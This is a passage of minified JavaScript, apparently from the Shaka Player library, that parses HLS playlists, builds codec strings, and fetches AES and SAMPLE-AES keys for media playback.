l=0,c=0;32>c&&(l|=1&a,31!=c);c++)l<<=1,a>>=1;for(t=t+"."+i+r+"."+$o(l,!0),t+="."+s+n,i="",r=e.length;r--;)((s=e[r])||i)&&(i="."+s.toString(16).toUpperCase()+i);t+=i,u.push(t),d=!0})).box("dvcC",(function(e){var t=o||"";switch(o){case"hvc1":t="dvh1";break;case"hev1":t="dvhe";break;case"avc1":t="dva1";break;case"avc3":t="dvav";break;case"av01":t="dav1"}var n=e.reader;n.skip(2),e=n.V(),n=n.V(),u.push(t+"."+Yo(e>>1&127)+"."+Yo(e<<5&32|n>>3&31)),d=!0})).box("dvvC",(function(e){var t=o||"";switch(o){case"hvc1":t="dvh1";break;case"hev1":t="dvhe";break;case"avc1":t="dva1";break;case"avc3":t="dvav";break;case"av01":t="dav1"}var n=e.reader;n.skip(2),e=n.V(),n=n.V(),u.push(t+"."+Yo(e>>1&127)+"."+Yo(e<<5&32|n>>3&31)),d=!0})).S("vpcC",(function(e){var t=o||"",n=e.reader;e=n.V();var i=n.V();n=n.V()>>4&15,u.push(t+"."+Yo(e)+"."+Yo(i)+"."+Yo(n)),d=!0})).box("av1C",(function(e){var t=o||"";"dav1"===o&&(t="av01");var n=e.reader;n.skip(1);var i=(e=n.V())>>>5,r=(64&(n=n.V()))>>6;u.push(t+"."+i+"."+Yo(31&e)+(n>>>7?"H":"M")+"."+Yo(2===i&&r?(32&n)>>5?12:10:r?10:8)+"."+((16&n)>>4)+"."+((8&n)>>3)+((4&n)>>2)+(3&n)+"."+Yo(1)+"."+Yo(1)+"."+Yo(1)+".0"),d=!0})).box("enca",wa).box("encv",ba).box("sinf",va).box("frma",(function(e){a(e=Xo(e.reader).codec)})).box("colr",(function(e){u=u.map((function(t){if(t.startsWith("av01.")){var n=e.reader,i=n.xa(),r=n.Ab(4),a=String.fromCharCode(r[0]);if(a+=String.fromCharCode(r[1]),a+=String.fromCharCode(r[2]),"nclx"===(a+=String.fromCharCode(r[3]))){r=n.na(),a=n.na();var o=n.na(),s=n.V()>>7,u=t.split(".");10==u.length&&(u[6]=Yo(r),u[7]=Yo(a),u[8]=Yo(o),u[9]=String(s),t=u.join("."))}n.seek(i)}return t}));var t=function(e){var t=null,n=null,i=e.Ab(4),r=String.fromCharCode(i[0]);if(r+=String.fromCharCode(i[1]),r+=String.fromCharCode(i[2]),"nclx"===(r+=String.fromCharCode(i[3]))){switch(e.na()){case 1:case 5:case 6:case 7:t="srgb";break;case 9:t="rec2020";break;case 11:case 12:t="p3"}switch(i=e.na(),e.na(),i){case 1:case 6:case 13:case 14:case 15:n="SDR";break;case 16:n="PQ";break;case 18:n="HLG"}}return{colorGamut:t,Kd:n}}(e.reader),n=t.colorGamut;v=t.Kd,y=n})).parse(e||t,!0),!s.length&&!u.length)return null;var b=c&&!d,w=new Map;if(d&&!n){n=new we("video/mp4"),e&&n.init(e);try{n.i(t);for(var S=l(n.j()),T=S.next();!T.done;T=S.next()){var x=T.value;w.set(x,x)}}catch(e){}n.g()}return{type:b?"audio":"video",mimeType:b?"audio/mp4":"video/mp4",codecs:Ru(s.concat(u)).join(", "),language:h,height:p,width:f,channelCount:g,sampleRate:m,closedCaptions:w,Kd:v,colorGamut:y,frameRate:null}}(p,S,e.g.disableText)))return I.return(k);return T?I.return(Du(T)):f?I.return(Du(f)):I.return(n)}}))}(e,M),3);case 3:U=t.h,o=U.type,s=U.language,d=U.channelCount,g=U.sampleRate,e.g.disableText||(h=U.closedCaptions),P=U.height,C=U.width,D=U.Kd,R=U.colorGamut,N=U.frameRate,b&&(v=U.mimeType,a=U.codecs);case 2:if(v){t.u(4);break}return w(t,function(e,t,n,i){var r,a,o,s,u,l,c,d,h,p,f,g,m,v;return L((function(y){switch(y.g){case 1:return r=aa,a=nv(e,i),2==(o=a.segment).status?y.return(tv(t)):(s=o.N(),u=new qn(s[0]),l=u.Za.split(".").pop(),c=mv.get(t),(d=c.get(l))||(d=dv.get(l))||(d=ev(t,n))?y.return(d):(p=1,f=ea(s,e.g.retryParameters),T(y,2),f.method="HEAD",w(y,uv(e,f,r,{type:p}).promise,4)));case 4:g=y.h,h=g.headers["content-type"],A(y,3);break;case 2:if(!(m=E(y))||1002!=m.code&&1001!=m.code){y.u(3);break}return f.method="GET",w(y,uv(e,f,r,{type:p}).promise,6);case 6:v=y.h,h=v.headers["content-type"];case 3:return h?y.return(h.toLowerCase().split(";")[0]):y.return(tv(t))}}))}(e,o,a,M),5);case 5:v=t.h,o!=wi||a||"application/mp4"!=v||!M[0]||M[0].ca||(v="text/vtt");case 4:return w(t,zm(e,i,v,r,n),6);case 6:if(O=t.h,j=O.drmInfos,F=O.keyIds,B=O.encrypted,V=O.Kh,B&&!j.length&&!V)throw new Le(2,4,4026);return(H=Gm(e,a,o,s,u,c,d,h,p,f,g,m)).encrypted=B&&!V,H.drmInfos=j,H.keyIds=F,H.mimeType=v,_&&(H.bandwidth=_),Cm(H),"video"==o&&(C||P||D||R)&&iv(H,C,P,N,D,null,R),ov(e)&&Wm(e,i),G=M[0].startTime,z=M[M.length-1],q=z.endTime,K=new lu(M),H.segmentIndex=K,X=!!(W=cm(i.Y,"EXT-X-SERVER-CONTROL"))&&null!=im(W,"CAN-SKIP-UNTIL"),$=!!W&&null!=im(W,"CAN-BLOCK-RELOAD"),Y=dm(i.Y,"EXT-X-MEDIA-SEQUENCE",0),J=Hm(Y,M),Z=J.yb,Q=J.zb,t.return({stream:H,type:o,re:[],N:r,yc:G,Sb:q,Rd:X,Qd:$,pd:!1,df:-1,yb:Z,zb:Q,ee:k,Jf:!1})}}))}function Hm(e,t){e=e+t.length-1;var n=-1;if(!t.length)return{yb:++e,zb:n};var i=(t=t[t.length-1]).g;return t.g.length?(n=i.length-1,i[i.length-1].isPreload()||(e++,n=0),{yb:e,zb:n}):(e++,t.m&&(n=0),{yb:e,zb:n})}function Gm(e,t,n,i,r,a,o,s,u,c,d,h){var p=ev(n,t)||tv(n),f=[];if(u)for(var g=(u=l(u.split(","))).next();!g.done;g=u.next())f.push(g.value);return u=void 0,g=null,n==wi?u=f.includes("public.accessibility.transcribes-spoken-dialog")&&f.includes("public.accessibility.describes-music-and-sound")?"caption":"subtitle":f.includes("public.accessibility.describes-video")&&(g="visually impaired"),f.length||"subtitle"!==u||f.push("subtitle"),Cm(e={id:e.C++,originalId:a,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:null,mimeType:p,codecs:t,kind:n==wi?"subtitle":void 0,encrypted:!1,drmInfos:[],keyIds:new Set,language:Qi(i||"und"),originalLanguage:i,label:a,type:n,primary:r,trickModeVideo:null,emsgSchemeIdUris:null,frameRate:void 0,pixelAspectRatio:void 0,width:void 0,height:void 0,bandwidth:void 0,roles:f,forced:c,channelsCount:o,audioSamplingRate:d,spatialAudio:h,closedCaptions:s,hdr:void 0,colorGamut:void 0,videoLayout:void 0,tilesLayout:void 0,accessibilityPurpose:g,external:!1,fastSwitching:!1,fullMimeTypes:new Set,isAudioMuxedInVideo:!1}),e}function zm(e,t,n,i,r){var a,o,s,u,c,d,h,p,f,g,m,v,y,b,S,T,x,A,E,k,I,M,_,C,P,D,R,N;return L((function(L){switch(L.g){case 1:if(a=new Map,t.segments)for(o=l(t.segments),s=o.next();!s.done;s=o.next())if(u=s.value,c=um(u.Y,"EXT-X-KEY"),d=null,c.length)for(d=$m(e,t,u.Y,i,r),h=l(c),p=h.next();!p.done;p=h.next())f=p.value,a.set(f,d);m=g=!1,v=[],y=new Set,b=l(a),S=b.next();case 2:if(S.done){L.u(4);break}if(T=S.value,x=l(T),A=x.next().value,E=x.next().value,I=E,"NONE"==(M=am(k=A,"METHOD"))){L.u(3);break}if(g=!0,_=rm(k,"KEYFORMAT")||"identity",C=null,lv(M)){m=!0,L.u(3);break}if("identity"!=_){C=(P=yv.get(_))?P(k,n):null,L.u(6);break}return w(L,cv(e,k,n,i,I,r),8);case 8:C=L.h;case 6:if(C){if(C.keyIds)for(D=l(C.keyIds),R=D.next();!R.done;R=D.next())N=R.value,y.add(N);v.push(C)}case 3:S=b.next(),L.u(2);break;case 4:return L.return({drmInfos:v,keyIds:y,encrypted:g,Kh:m})}}))}function qm(t,n,i,r,a){if(!e.crypto||!e.crypto.subtle)throw X("Web Crypto API is not available to decrypt AES. (Web Crypto only exists in secure origins like https)"),new Le(2,4,4042);var o=0,s=rm(n,"IV","");if(s){var u=di(s.substr(2));if(16!=u.byteLength)throw new Le(2,4,4048)}else o=dm(i.Y,"EXT-X-MEDIA-SEQUENCE",0);var l=hm(r(),am(n,"URI"),a),c=l.sort().join("");if(i=n.toString()+"-"+o+"-"+c,!t.ia.has(i)){var d={bitsKey:128,blockCipherMode:"CBC",iv:u,firstMediaSequenceNumber:o};switch(am(n,"METHOD")){case"AES-256":d.bitsKey=256;break;case"AES-256-CTR":d.bitsKey=256,d.blockCipherMode="CTR"}d.fetchKey=function(){var n,i,r,a;return L((function(o){if(1==o.g)return t.K.has(c)||(n=ea(l,t.g.retryParameters),i=uv(t,n,6).promise,t.K.set(c,i)),w(o,t.K.get(c),2);if(3!=o.g){if(!(r=o.h).data||r.data.byteLength!=d.bitsKey/8)throw new Le(2,4,4049);return a={name:"CTR"==d.blockCipherMode?"AES-CTR":"AES-CBC",length:d.bitsKey},w(o,e.crypto.subtle.importKey("raw",r.data,a,!0,["decrypt"]),3)}d.cryptoKey=o.h,d.fetchKey=void 0,S(o)}))},t.ia.set(i,d)}return t.ia.get(i)}function Km(e,t){null==e.s&&(t=cm(t.Y,"EXT-X-START"))&&(e.s=Number(am(t,"TIME-OFFSET")))}function Wm(e,t){var n=1/0,i=t.segments;if(i.length)for(var r=i.length-1;0<=r;){var a=cm(i[r].Y,"EXTINF");if(a){n=Number(a.value.split(",")[0]);break}r--}if(!(i=cm(t.Y,"EXT-X-TARGETDURATION")))throw new Le(2,4,4024,"EXT-X-TARGETDURATION");i=Number(i.value),(r=cm(t.Y,"EXT-X-PART-INF"))&&(e.P=Number(am(r,"PART-TARGET"))),t=cm(t.Y,"EXT-X-SERVER-CONTROL"),e.ha&&e.P?(e.o=e.Rb?5*e.P<=n?Math.min(e.P,e.o):Math.min(n,e.o):Math.min(e.P,e.o),e.Ca=t?Number(am(t,"PART-HOLD-BACK")):0):(e.o=Math.min(n,e.o),n=t?im(t,"HOLD-BACK"):null,e.za=n?Number(n.value):0),e.Oa=Math.max(i,e.Oa)}function Xm(e,t){var n=0;if(e.g.defaultPresentationDelay)n=e.g.defaultPresentationDelay;else if(e.Ca)n=e.Ca;else if(e.za)n=e.za;else{var i=t.segments.length,r=e.g.hls.liveSegmentsDelay;for(r>i-2&&(r=Math.max(1,i-2)),r=i-r;r<i;r++){var a=cm(t.segments[r].Y,"EXTINF");n=a?n+Math.ceil(Number(a.value.split(",")[0])):n+e.Oa}}e.s&&0>e.s&&(n=Math.min(-e.s,n),e.s+=n),e.l.ph(0),e.l.bg(n),e.l.Cc(!1)}function $m(e,t,n,i,r){var a=cm(n,"EXT-X-MAP");if(!a)return null;var o=am(a,"URI"),s=hm(i(),o,r);if(o=[s.toString(),rm(a,"BYTERANGE","")].join("-"),!e.sa.has(o)){for(var u=void 0,c=null,d=(n=l(n)).next();!d.done;d=n.next())"EXT-X-KEY"==(d=d.value).name?lv(am(d,"METHOD"))&&d.id<a.id&&(u=qm(e,d,t,i,r)):"EXT-X-BYTERANGE"==d.name&&d.id<a.id&&(c=d);t=function(e,t,n,i){var r=0,a=null;return!(t=rm(t,"BYTERANGE"))&&n&&(t=n.value),t&&(r=t.split("@"),a=Number(r[0]),a=(r=Number(r[1]))+a-1,i&&((n=a+1-r)%16&&(a+=16-n%16))),new To((function(){return e}),r,a,null,null,null,i)}(s,a,c,u),e.sa.set(o,t)}return e.sa.get(o)}function Ym(t,n,i,r,a,o,s,u,c){function d(e){e=new qn(e).Za.split(".").pop();var t=mv.get(s).get(e);return t||(t=dv.get(e)),t}var h=r.Y,p=cm(h,"EXTINF"),f=0,g=0,m=null;r.Gb.length&&(t.m.isLowLatency=!0);var v=null;if(!t.g.hls.ignoreManifestProgramDateTime){var y=cm(h,"EXT-X-PROGRAM-DATE-TIME");y&&y.value&&(v=Kt(y.value),t.Qa=!0)}var b=ko;if(cm(h,"EXT-X-GAP")&&(t.m.gapCount++,b=2),!p){if(0==r.Gb.length)throw new Le(2,4,4024,"EXTINF");if(!t.ha)return null}var w=[];y=!1;var S=null,T=!1,x=!1;if(t.ha&&r.Gb.length){f=n&&e.ReadableStream&&t.g.hls.allowLowLatencyByteRangeOptimization;for(var A=v,E={},k=0;k<r.Gb.length;E={Ge:void 0,me:void 0},k++){var I=r.Gb[k],M=0==k?i:w[w.length-1],_=0==k?a:M.endTime,C=Number(rm(I,"DURATION"))||t.P;if(C){var P=_+C,L=0,D=null;if("EXT-X-PRELOAD-HINT"==I.name?(L=(L=rm(I,"BYTERANGE-START"))?Number(L):0,(M=rm(I,"BYTERANGE-LENGTH"))?D=L+Number(M)-1:L&&(D=Number.MAX_SAFE_INTEGER)):(L=(D=l(Jm(M,L=rm(I,"BYTERANGE")))).next().value,D=D.next().value),E.me=rm(I,"URI"),E.me){M=ko,"YES"==rm(I,"GAP")&&(t.m.gapCount++,M=2,T=!0),E.Ge=null;var R=function(e){return function(){return null==e.Ge&&(e.Ge=hm(u(),e.me,o)),e.Ge}}(E);f&&0<=L&&null!=D&&(S=R,y=!0),_=new Ao(_,P,R,L,D,n,0,0,1/0,[],"",null,A,M,c),"EXT-X-PRELOAD-HINT"==I.name&&(_.Kf(),x=!0),"YES"!=rm(I,"INDEPENDENT")&&0<k&&_.Sc(),(E=d(E.me))&&(_.mimeType=E,vv.has(E)&&(_.ca=null)),w.push(_),A&&(A+=C)}}}}if(p){if(0==(p=Number(p.value.split(",")[0])))return null;f=a+p}else{if(!w.length)return null;f=w[w.length-1].endTime}y&&(T||0!=w[0].Na?(y=!1,S=null):w=[]),(p=cm(h,"EXT-X-BYTERANGE"))?(g=(m=l(Jm(i,p.value))).next().value,m=m.next().value):w.length&&(g=w[0].Na,m=w[w.length-1].va),i="",p=null,"image"==s&&(i="1x1",h=cm(h,"EXT-X-TILES"))&&(i=am(h,"LAYOUT"),(h=rm(h,"DURATION"))&&(p=Number(h)));var N=null;return n=new Ao(a,f,(function(){return S?S():(null==N&&(N=hm(u(),r.g,o)),N||[])}),g,m,n,0,0,1/0,w,i,p,v,b,c,0<w.length&&!!r.g),(a=d(r.g))&&(n.mimeType=a,vv.has(a)&&(n.ca=null)),y&&(t.Rb=!0,n.Vg(),x&&n.Kf()),n}function Jm(e,t){var n=0,i=null;return t&&(n=t.split("@"),t=Number(n[0]),i=(n=n[1]?Number(n[1]):e.va+1)+t-1),[n,i]}function Zm(e,t,n,i,r){if("video"==n||"audio"==n){var a=e.l.m;if(a&&!Bm(e,n))for(t=(t=um(t,"EXT-X-DATERANGE")).filter((function(e){return null!=im(e,"START-DATE")})).sort((function(e,t){return(e=am(e,"START-DATE"))<(t=am(t,"START-DATE"))?-1:e>t?1:0})),n=0;n<t.length;n++){var o=t[n];try{var s=am(o,"ID");if(!e.Aa.has(s)){var u=Kt(am(o,"START-DATE"));if(!isNaN(u)){var c=Math.max(0,u-a),d=null,h=rm(o,"END-DATE");if(h){var p=Kt(h);if(!isNaN(p)&&0>(d=p-a))continue}if(null==d){var f=rm(o,"DURATION")||rm(o,"PLANNED-DURATION");if(f){var g=parseFloat(f);if(isNaN(g)||(d=c+g),0>u-a+g)continue}}var m=rm(o,"CLASS")||"com.apple.quicktime.HLS",v="YES"==rm(o,"END-ON-NEXT");if(null==d&&v){for(var y=n+1;y<t.length;y++)if(m==(rm(t[y],"CLASS")||"com.apple.quicktime.HLS")){var b=Kt(am(t[y],"START-DATE"));if(!isNaN(b)&&b&&b>u){d=Math.max(0,b-a);break}}if(null==d)continue}y=["CLASS","START-DATE","END-DATE","DURATION","END-ON-NEXT"];for(var w=[],S=l(o.attributes),T=S.next();!T.done;T=S.next()){var x=T.value;if(!y.includes(x.name)){var A=fm(x.value,i);"X-ASSET-URI"!=x.name&&"X-ASSET-LIST"!=x.name||(A=hm(r(),x.value,i)[0]),w.push({key:x.name,description:"",data:A,mimeType:null,pictureType:null})}}1<w.length&&e.h.onMetadata(m,c,d,w),e.Aa.add(s)}}}catch(e){}}}}function Qm(e,t,n,i,r,a){var o=t.segments,s=void 0,u=dm(t.Y,"EXT-X-DISCONTINUITY-SEQUENCE",-1),c=dm(t.Y,"EXT-X-MEDIA-SEQUENCE",0),d=cm(t.Y,"EXT-X-SKIP"),h=d?Number(rm(d,"SKIPPED-SEGMENTS")):0,p=c+h,f=0;ov(e)&&n.has(p)&&(f=n.get(p)),0===f&&e.Ba==Sv&&0<n.size&&!n.has(p)&&null!=e.l.i&&(f=e.l.ob());var g=[],m=null;d=[];for(var v=0;v<o.length;v++){var y=o[v],b=0==v?f:m.endTime;p=c+h+v,cm(y.Y,"EXT-X-DISCONTINUITY")&&u++;for(var w=l(y.Y),S=w.next();!S.done;S=w.next())"EXT-X-KEY"==(S=S.value).name&&(s=lv(am(S,"METHOD"))?qm(e,S,t,r,i):void 0);n.set(p,b),(b=Ym(e,w=$m(e,t,y.Y,r,i),m,y,b,i,a,r,s))&&((m=dm(y.Y,"EXT-X-BITRATE"))?d.push({bitrate:m,duration:b.endTime-b.startTime}):d.length&&((m=d.pop()).duration+=b.endTime-b.startTime,d.push(m)),m=b,b.i=u,Bm(e,a)&&null!=e.I&&p<e.I||g.push(b))}if(t=void 0,d.length&&(t=d.reduce((function(e,t){return e+t.duration}),0),t=Math.round(d.reduce((function(e,t){return e+t.bitrate*t.duration}),0)/t*1e3)),d=g.some((function(e){return null!=e.h})))for(n={},i=0;i<g.length;n={Ud:void 0,Td:void 0,Nd:void 0,Ac:void 0,Md:void 0},i++)if(n.Ac=g[i],null==n.Ac.h)for(n.Td=0,n.Ud=i,r=function(e){return function(){var t=g[e.Ud];if(t){if(null!=t.h)return t.h+e.Td;e.Td-=t.endTime-t.startTime,e.Ud+=1}return null}}(n),n.Md=0,n.Nd=i,o=function(e){return function(){var t=g[e.Nd];if(t){if(t!=e.Ac&&(e.Md+=t.endTime-t.startTime),null!=t.h)return t.h+e.Md;--e.Nd}return null}}(n);null==n.Ac.h;)n.Ac.h=o(),null==n.Ac.h&&(n.Ac.h=r());if(d)for(i=(n=l(g)).next();!i.done;i=n.next())for(i=(r=i.value).h,o=(r=l(r.g)).next();!o.done;o=r.next())(o=o.value).h=i,i+=o.endTime-o.startTime;if(n=e.fa,d&&1/0!=n&&!Bm(e,a))for(a=(e=l(g)).next();!a.done;a=e.next())a.value.hg(n);return{segments:g,bandwidth:t}}function ev(e,t){if(e==wi){if("vtt"==t||"wvtt"==t)return"text/vtt";if(t&&""!==t)return"application/mp4"}return"image"!=e||t&&"jpeg"!=t?"audio"==e&&"mp4a.40.34"==t?"audio/mpeg":"mjpg"==t?"application/mp4":null:"image/jpeg"}function tv(e){return e==wi?"text/vtt":mv.get(e).get("mp4")}function nv(e,t){for(var n=t[e=ov(e)?Math.trunc((t.length-1)/2):0];2==n.cc()&&e+1<t.length;)n=t[++e];return{segment:n,segmentIndex:e}}function iv(e,t,n,i,r,a,o){e&&(e.width=Number(t)||void 0,e.height=Number(n)||void 0,e.frameRate=Number(i)||void 0,e.hdr=r||void 0,e.videoLayout=a||void 0,e.colorGamut=o||void 0)}function rv(e,t,n){return uv(e,ea(t,e.g.retryParameters),0,{type:n?2:3})}function av(e){var t,n,i,r,a,o;return L((function(s){switch(s.g){case 1:return e.h?(T(s,2),t=Date.now(),w(s,e.update(),4)):s.return();case 4:n=Date.now(),ov(e)&&(i=(n-t)/1e3,e.Nb.sample(1,i),r=0<e.g.hls.updatePeriod?e.g.hls.updatePeriod:e.o,a=Math.max(0,r-z(e.Nb)),e.B.aa(a)),A(s,3);break;case 2:if(o=E(s),!e.h)return s.return();if(e.g.raiseFatalErrorOnManifestUpdateRequestFailure)return e.h.onError(o),s.return();o.severity=1,e.h.onError(o),e.B.aa(.1);case 3:if(!e.h)return s.return();e.h.onManifestUpdated(),S(s)}}))}function ov(e){return e.Ba!=bv}function sv(e,t){e.Ba=t,e.l&&e.l.Cc(!ov(e)),ov(e)||e.B.stop()}function uv(e,t,n,i){if(!e.ba)throw new Le(2,7,7001);return i||(i={}),i.isPreload=e.Ob(),t=e.h.networkingEngine.request(n,t,i),Yr(e.ba,t),t}function lv(e){return"AES-128"==e||"AES-256"==e||"AES-256-CTR"==e}function cv(t,n,i,r,a,o){var s,u,l,c,d,h,p,f,g,m,v,y,b;return L((function(S){switch(S.g){case 1:if("video/mp2t"==i)throw new Le(2,4,4040);if("apple"===e.shakaMediaKeysPolyfill)throw new Le(2,4,4041);if(s=am(n,"METHOD"),!["SAMPLE-AES","SAMPLE-AES-CTR"].includes(s))return S.return(null);if((u=hm(r(),am(n,"URI"),o))[0].startsWith("data:text/plain;base64,")){l=hi(ci(u[0].split("data:text/plain;base64,").pop())),S.u(2);break}return c=u.sort().join(""),t.oa.has(c)||(d=ea(u,t.g.retryParameters),h=uv(t,d,6).promise,t.oa.set(c,h)),w(S,t.oa.get(c),3);case 3:p=S.h,l=hi(p.data);case 2:if(f="00000000000000000000000000000000",!a){S.u(4);break}if(t.pa.has(a)){g=t.pa.get(a),S.u(5);break}return m=Uu(a.N(),a.bc(),a.$b(),t.g.retryParameters),w(S,uv(t,m,aa,{type:0}).promise,6);case 6:v=S.h,g=function(e){var t=null;return(new ma).box("moov",va).box("trak",va).box("mdia",va).box("minf",va).box("stbl",va).S("stsd",ya).box("encv",ba).box("enca",wa).box("sinf",va).box("schi",va).S("tenc",(function(e){(e=e.reader).V(),e.V(),e.V(),e.V(),t=hi(e.Ab(16))})).parse(e,!0),t}(v.data),t.pa.set(a,g);case 5:g&&(f=g);case 4:return(y=new Map).set(f,l),b="cenc","SAMPLE-AES"==s&&(b="cbcs"),S.return(mi(y,b))}}))}B("shaka.net.DataUriPlugin",wm),wm.parse=Sm,Zr("data",Sm),(i=xm.prototype).configure=function(e,t){var n=this.h&&e.hls.updatePeriod!=this.g.hls.updatePeriod&&0<=e.hls.updatePeriod;this.g=e,t&&(this.Ob=t),this.j&&this.j.configure(this.g),n&&this.m&&this.m.presentationTimeline.U()&&this.B.Ib()},i.start=function(e,t){var n,i=this;return L((function(r){return 1==r.g?(i.h=t,i.ha=t.isLowLatencyMode(),w(r,rv(i,[e]).promise,2)):3!=r.g?(n=r.h,i.L=n.uri,w(r,function(e,t,n){var i,r,a,o,s,u,d,h,p,f,g,m,v,y,b,x,A,k,I,M,_,C,P,D,R,N,U,O,j,F,B,V,H,G,z,q,K,W,X,$,Y,J;return L((function(Z){switch(Z.g){case 1:return i=Si,r=mm(e.Ia,t),a=um(r.Y,"EXT-X-DEFINE"),o=[],s=[],u=[],e.l=new Gs(null,0),e.l.Cc(!0),d=function(){return[n]},h=null,p=new Map,1==r.type?(e.O=!1,V=um(r.Y,"EXT-X-DEFINE"),p=_m(e,V,e.L),h=i.la,H="",G=new Map,w(Z,Vm(e,e.C++,p,r,d,"",h,H,!0,"Media Playlist",null,G,null,!1,null,!1),7)):(function(e,t){for(var n=new qn(e.L).g,i=(t=l(t)).next();!i.done;i=t.next()){var r=i.value;i=rm(r,"NAME");var a=rm(r,"VALUE");r=rm(r,"QUERYPARAM"),i&&a&&(e.A.has(i)||e.A.set(i,a)),r&&(i=n.get(r)[0])&&!e.A.has(i)&&e.A.set(r,i)}}(e,a),f=um(r.Y,"EXT-X-MEDIA"),g=um(r.Y,"EXT-X-STREAM-INF"),m=um(r.Y,"EXT-X-IMAGE-STREAM-INF"),v=um(r.Y,"EXT-X-I-FRAME-STREAM-INF"),y=um(r.Y,"EXT-X-SESSION-KEY"),b=um(r.Y,"EXT-X-SESSION-DATA"),x=um(r.Y,"EXT-X-CONTENT-STEERING"),function(e,t){for(var n=(t=l(t)).next();!n.done;n=t.next()){var i=n.value,r=rm(i,"DATA-ID");n=rm(i,"URI");var a=rm(i,"LANGUAGE");i=rm(i,"VALUE"),r=(new Map).set("id",r),n&&r.set("uri",hm([e.L],n,e.A)[0]),a&&r.set("language",a),i&&r.set("value",i),n=new qr("sessiondata",r),e.h&&e.h.onEvent(n)}}(e,b),w(Z,function(e,t){var n,i,r,a,o,s;return L((function(u){if(!e.h||!e.g)return u.return();for(i=l(t),r=i.next();!r.done;r=i.next())if(a=r.value,o=rm(a,"PATHWAY-ID"),s=rm(a,"SERVER-URI"),o&&s){e.j=new Bf(e.h),e.j.configure(e.g),e.j.i=[e.L],e.j.setManifestType("HLS"),e.j.h=o,n=Vf(e.j,s);break}return w(u,n,0)}))}(e,x),4));case 4:if(!e.g.hls.ignoreSupplementalCodecs){for(A=[],k=l(g),I=k.next(),M={};!I.done;M={xh:void 0},I=k.next())_=I.value,(C=rm(_,"SUPPLEMENTAL-CODECS"))&&(M.xh=C.split(/\s*,\s*/).map((function(e){return e.split("/")[0]})),P=_.attributes.map(function(e){return function(t){var n=t.name;return t=t.value,"CODECS"==n&&(t=e.xh.join(",")),new sm(n,t)}}(M)),A.push(new tm(_.id,_.name,P,null)));for(g.push.apply(g,c(A)),D=[],R=l(v),N=R.next(),U={};!N.done;U={yh:void 0},N=R.next())O=N.value,(j=rm(O,"SUPPLEMENTAL-CODECS"))&&(U.yh=j.split(/\s*,\s*/).map((function(e){return e.split("/")[0]})),F=O.attributes.map(function(e){return function(t){var n=t.name;return t=t.value,"CODECS"==n&&(t=e.yh.join(",")),new sm(n,t)}}(U)),D.push(new tm(O.id,O.name,F,null)));v.push.apply(v,c(D))}return function(e,t){for(var n=(t=l(t)).next();!n.done;n=t.next()){var i=n.value,r=rm(i,"AUDIO");n=rm(i,"VIDEO");var a=rm(i,"SUBTITLES");if(i=Lm(e,i),a){var o=yi(wi,i);e.G.set(a,o),_e(i,o)}r&&((a=yi("audio",i))||(a=e.g.hls.defaultAudioCodec),e.G.set(r,a)),n&&((r=yi("video",i))||(r=e.g.hls.defaultVideoCodec),e.G.set(n,r))}}(e,g),function(e,t){t=lm(t,"CLOSED-CAPTIONS"),e.O=0==t.length;for(var n=(t=l(t)).next();!n.done;n=t.next()){var i=n.value,r=rm(i,"LANGUAGE");n=Qi(r||"und"),r||(r=rm(i,"NAME"))&&(n=r),r=am(i,"GROUP-ID"),i=am(i,"INSTREAM-ID").replace("SERVICE","svc"),e.D.get(r)||e.D.set(r,new Map),e.D.get(r).set(i,n)}}(e,f),B=function(e,t){return t.map((function(t){return"video"!==(t=Nm(e,t)).stream.type?null:t.stream})).filter((function(e){return e}))}(e,v),w(Z,function(e,t,n,i,r,a,o){var s,u,d,h,p,f,g,m,v,y,b,S,T,x,A,E,k,I,M,_,C,P,D,R,N,U,O,j,F,B,V,H,G,z,q;return L((function(L){switch(L.g){case 1:if(s=[],u=new Set,!(0<n.length)){L.u(2);break}d=l(n),h=d.next();case 3:if(h.done){L.u(2);break}if(p=h.value,f=am(p,"METHOD"),g=rm(p,"KEYFORMAT")||"identity",m=null,"NONE"==f){L.u(4);break}if(lv(f)){v=hm(r(),am(p,"URI"),a),y=v.sort().join(""),e.K.has(y)||(b=ea(v,e.g.retryParameters),S=uv(e,b,6).promise,e.K.set(y,S)),L.u(4);break}if("identity"!=g){m=(T=yv.get(g))?T(p,""):null,L.u(6);break}return w(L,cv(e,p,"",r,null,a),9);case 9:m=L.h;case 6:if(m){if(m.keyIds)for(x=l(m.keyIds),A=x.next();!A.done;A=x.next())E=A.value,u.add(E);s.push(m)}case 4:h=d.next(),L.u(3);break;case 2:for(k={},I=l(t),M=I.next();!M.done;M=I.next())_=M.value,C=nm(_,!e.j),k[C]?k[C].push(_):k[C]=[_];for(D in P=[],k)R=k[D],N=R[0],U=rm(N,"FRAME-RATE"),O=Number(rm(N,"AVERAGE-BANDWIDTH"))||Number(am(N,"BANDWIDTH")),j=rm(N,"RESOLUTION"),F=l(j?j.split("x"):[null,null]),B=F.next().value,V=F.next().value,H=rm(N,"VIDEO-RANGE"),(G=rm(N,"REQ-VIDEO-LAYOUT"))&&G.includes(",")&&(z=G.split(",").filter((function(e){return"CH-STEREO"==e||"CH-MONO"==e})),G=z[0]),G=G||"CH-MONO",q=Pm(e,R,i),P.push.apply(P,c(Dm(e,q.audio,q.video,O,B,V,U,H,G,s,u,o)));return L.return(P.filter((function(e){return null!=e})))}}))}(e,g,y,f,d,e.A,B),5);case 5:return o=Z.h,s=function(e,t){var n=lm(t,"SUBTITLES");t=n.map((function(t){if(e.g.disableText)return null;try{return Rm(e,[t],new Map).stream}catch(t){if(e.g.hls.ignoreTextStreamFailures)return null;throw t}}));for(var i=(n=l(n)).next();!i.done;i=n.next()){var r=am(i.value,"GROUP-ID");if((i=e.G.get(r))&&(r=e.H.get(r)))for(var a=(r=l(r)).next();!a.done;a=r.next())(a=a.value).stream.codecs=i,a.stream.mimeType=ev(wi,i)||tv(wi),Cm(a.stream)}return t.filter((function(e){return e}))}(e,f),w(Z,function(e,t,n){var i,r;return L((function(a){return 1==a.g?(i=t.map((function(t){var n,i;return L((function(r){if(1==r.g)return e.g.disableThumbnails?r.return(null):(T(r,2),w(r,function(e,t){var n,i,r,a,o,s,u,l,c,d;return L((function(h){return 